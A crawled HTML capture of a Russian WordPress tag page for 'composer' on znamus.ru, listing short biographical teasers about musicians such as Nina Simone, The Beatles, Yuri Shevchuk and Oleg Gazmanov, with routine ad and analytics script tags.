

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/kompozitor/
body_size: 6280
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>композитор znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='gixC_3813061225694'></div><!--t3813061225694--><div id='tgixC_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: композитор</h1>
      </header>
      <article id="post-1244" class="post-1244 post type-post status-publish format-standard hentry category-muzyka tag-andy-williams tag-williams tag-aktjor tag-anglija tag-biografija-andy-williams tag-videoklipy tag-dzhaz tag-zhanry-ljogkaja-muzyka tag-kantri tag-kompozitor tag-muzyka-2 tag-pevec tag-pop-muzyka tag-prodjuser tag-skachat-muzyku tag-ssha tag-teksty-pesen tag-jendi-uiljams">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/andy_williams" rel="bookmark">Великолепный Энди Уильямс &#8212; король американской эстрады</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-30924.jpg" alt="Великолепный Энди Уильямс - король американской эстрады" title="Великолепный Энди Уильямс - король американской эстрады"></div>
          <p class="small">Энди Уильямс (Andy Williams, полное имя Howard Andrew Williams, род. 3 декабря 1927 г.) — легендарный американский эстрадный исполнитель и актер, которого отличают мощный голос и непринуждённая, раскованная манера исполнения. Энди Уильямс записал 18 золотых и 3 платиновых альбома.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1245" class="post-1245 post type-post status-publish format-standard hentry category-muzyka tag-azerbajdzhan tag-ajsel tag-ajsel-i-arash tag-arash tag-arash-labaf tag-artist tag-evrovidenie tag-evrovidenie-2009-rossija tag-iran tag-kompozitor tag-konkurs-pesni tag-labafzade tag-muzyka-2 tag-pevec tag-pevec-arash tag-pesni tag-shvedskij-jazyk tag-shvedy">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/arash" rel="bookmark">Араш Лабаф &#8212; шведский певец, композитор</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-30955.jpg" alt="Араш Лабаф - шведский певец, композитор" title="Араш Лабаф - шведский певец, композитор"></div>
          <p class="small">Араш Лабаф (Лабафзаде) — ирано-шведский певец, танцор, артист и продюсер иранского происхождения.Яркий, веселый, простой.И это все о нем &#8212; харизматичном певце по имени Араш. Айсель и Араш представили Азербайджан на &#171;Евровидении 2009&#8243; с песней Always, где заняли третье место, уступив Норвегии и Исландии.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1247" class="post-1247 post type-post status-publish format-standard hentry category-muzyka tag-nina-simone-mp3 tag-amerikanskaja-negritjanskaja-pevica tag-aranzhirovshhica tag-bljuzovaja-pevica tag-video-nina-simon tag-dzhazovaja-pevica tag-kompozitor tag-legenda-dzhaza tag-nina-simon tag-novosti-muzykalnye-obzory tag-oficialnyj-sajt-simone tag-pianistka tag-poslushaem-ninu-simon tag-fan-sajty">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/nina_simone" rel="bookmark">Нина Симон – легендарная джазовая и блюзовая певица</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-31025.jpg" alt="Нина Симон – легендарная джазовая и блюзовая певица" title="Нина Симон – легендарная джазовая и блюзовая певица"></div>
          <p class="small">Нина Симон (Nina Simone, наст. имя Eunice Kathleen Waymon, 21 февраля 1933 — 21 апреля 2003) — талантливая американская негритянская певица, пианистка, композитор, аранжировщица. Придерживалась джазовой традиции, однако использовала самый разный исполняемый материал, сочетала джаз, соул, поп-музыку, госпел и блюз, записывала песни с большим оркестром.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1249" class="post-1249 post type-post status-publish format-standard hentry category-muzyka tag-videoklipy tag-ddt tag-kompozitor tag-muzyka-2 tag-pevec tag-pesni tag-prodjuser tag-rok-gruppa tag-rok-muzyka tag-rok-pevec tag-rossijskij-pojet tag-shevchuk tag-jurij-shevchuk">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/yury_shevchuk" rel="bookmark">Юрий Шевчук: &#171;рок-музыка &#8212; это когда не все хорошо&#187;</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-31089.jpg" alt="Юрий Шевчук: " title="Юрий Шевчук: "></div>
          <p class="small">ШЕВЧУКЮрий Юлианович &#8212; российский поэт, композитор и продюсер, бессменный лидер группы DDT. Создатель и руководитель ТОО «Театр ДДТ».Лауреат Национальной российской музыкальной премии «Овация», лауреат премии &#171;Триумф&#187;, обладатель титула «Лучший рок-певец года».</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1260" class="post-1260 post type-post status-publish format-standard hentry category-muzyka tag-mp3 tag-travis tag-albomy tag-artisty tag-brit-pop tag-britanija tag-video tag-gitara tag-gruppa tag-diskografija tag-kompozitor tag-legenda tag-muzyka-2 tag-muzykant tag-oficialnyj-sajt tag-pesni tag-rok tag-rok-gruppa tag-rok-muzyka tag-teksty tag-fan-kluby tag-forumy tag-fotografii tag-shotlandija">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/travis" rel="bookmark">Группа &#171;Travis&#187; &#8212; Легенды брит-попа</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-31405.jpg" alt="Группа " title="Группа "></div>
          <p class="small">Британская группа Travis &#8212; одна из заметных представительниц &#187;второй волны&#187; стиля брит-поп, или, как сейчас его чаще именуют, трэд-рока. Тяготеющие к &#187;классической&#187; традиции британского рока 60-х, Travis отличаются своей душевно-мелодичной манерой музыкального письма, сердечностью исполнения и &#187;живостью&#187; концертных выступлений.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1206" class="post-1206 post type-post status-publish format-standard hentry category-muzyka tag-avtorskaja-pesnja tag-biografija-stasa-mihajlova tag-diskografija tag-kompozitor tag-mihajlov tag-muzyka-2 tag-pevec tag-pesni tag-pojet tag-stas tag-stas-mihajlov tag-shanson">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/stas-mihaylov" rel="bookmark">Стас Михайлов: «Я пою о том, что сам пережил»</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-29808.jpg" alt="Стас Михайлов: «Я пою о том, что сам пережил»" title="Стас Михайлов: «Я пою о том, что сам пережил»"></div>
          <p class="small">Имя Стаса Михайлова &#8212; певца, поэта, композитора хорошо известно тем, кто ценит настоящую песню.Его песни, лиричные, без громких фраз и агрессивных мелодий, привлекают слушателей своей душевностью и положительной энергией, которую они излучают.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1220" class="post-1220 post type-post status-publish format-standard hentry category-muzyka tag-ali-dimaev tag-artist tag-ispolnitel tag-kompozitor tag-muzyka-2 tag-narodnyj-artist tag-noty tag-nohchijn-mott tag-pevec tag-pesni tag-stihi tag-chechenec tag-chechnja">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/ali_dimaev" rel="bookmark">Али Димаев: биография, дискография, фансайты, фото и видео</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-30315.jpg" alt="Али Димаев: биография, дискография, фансайты, фото и видео" title="Али Димаев: биография, дискография, фансайты, фото и видео"></div>
          <p class="small">Димаев Али Умарович &#8212; композитор и певец, народный артист Чеченской Республики и Республики Ингушетия.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1223" class="post-1223 post type-post status-publish format-standard hentry category-muzyka tag-gazmanov tag-gazmanov-oleg tag-kompozitor tag-muzyka-2 tag-narodnyj-artist-rossii tag-oleg-gazmanov tag-pevec tag-pesni tag-pojet tag-rossijskij-pevec tag-svadba-gazmanova tag-teksty-pesen tag-jestrada">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/oleg_gazmanov" rel="bookmark">Газманов Олег &#8212; Сделан в СССР</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-30401.jpg" alt="Газманов Олег - Сделан в СССР" title="Газманов Олег - Сделан в СССР"></div>
          <p class="small">Газманов Олег Михайлович (22.07.1951) &#8212; певец, композитор, поэт.Народному артисту России Олегу Газманову принадлежит особое место на российской эстраде. Его любят миллионы поклонников и уважает большинство коллег по цеху. Он — автор проникновенных стихов и запоминающихся мелодий, талантливый музыкант и самобытный певец.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1239" class="post-1239 post type-post status-publish format-standard hentry category-muzyka tag-all-you-need tag-don-t-let-me tag-george-harrison tag-hey-jude tag-john-lennon tag-paul-mccartney tag-the-beatles tag-yesterday tag-anglija tag-bitlz tag-velikobritanija tag-gitara tag-dzhon-lennon tag-dzhordzh-harrison tag-kompozitor tag-liverpul tag-pol-makkartni tag-pop tag-pop-muzyka tag-populjarnaja-muzyka tag-pojet tag-ringo-starr tag-rok tag-rok-gruppa tag-jelektro-gitara">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/beatles_group" rel="bookmark">The Beatles &#8212; яркий феномен мировой культуры XX века</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-30805.jpg" alt="The Beatles - яркий феномен мировой культуры XX века" title="The Beatles - яркий феномен мировой культуры XX века"></div>
          <p class="small">The Beatles — британская рок-группа, внесшая большой вклад в развитие рок-музыки. Aнсамбль не только изменил её, но и достиг беспрецедентной популярности, благодаря чему The Beatles стали самым ярким феноменом мировой культуры XX века.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1063" class="post-1063 post type-post status-publish format-standard hentry category-ljudi tag-andrej-lysikov tag-delfin tag-kompozitor tag-malchishnik tag-molodezh tag-muzyka-2 tag-muzykant tag-narkomanija tag-pevec tag-pop-muzyka tag-rok-muzyka tag-stihi tag-tatuirovka-2 tag-tatuirovki tag-filosovskie-romany">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/muzykant_dolphin" rel="bookmark">Dolphin (Дельфин) &#8212; филocoф-мyзыкaнт</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-26156.jpg" alt="Dolphin (Дельфин) - филocoф-мyзыкaнт" title="Dolphin (Дельфин) - филocoф-мyзыкaнт"></div>
          <p class="small">Певец и музыкант Андрей Лысиков, известный в миру под псевдонимом Дельфин, был и остается одной из самых одиозных и самых недостижимых фигур отечественного шоу-бизнеса. Честность и надрыв его лирики, самобытная музыка отличают его от остальной рока-попсовой тусовки.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large">
          <nav class="navigation pagination" role="navigation">
            <h2 class="screen-reader-text"></h2>
            <div class="nav-links">
              <span class='page-numbers current'>1</span> <a class='page-numbers' href='/tag/kompozitor/page/2/'>2</a> <a class="next page-numbers" href="/tag/kompozitor/page/2/"></a>
            </div>
          </nav>
        </div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <a href="/tag/kompozitor/page/2/">Следующая</a> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769170402698290
body_size: 396
content:
cb__utl_cb_share_1769170402698290('1ea92d09c43527572b24fe052f11127b');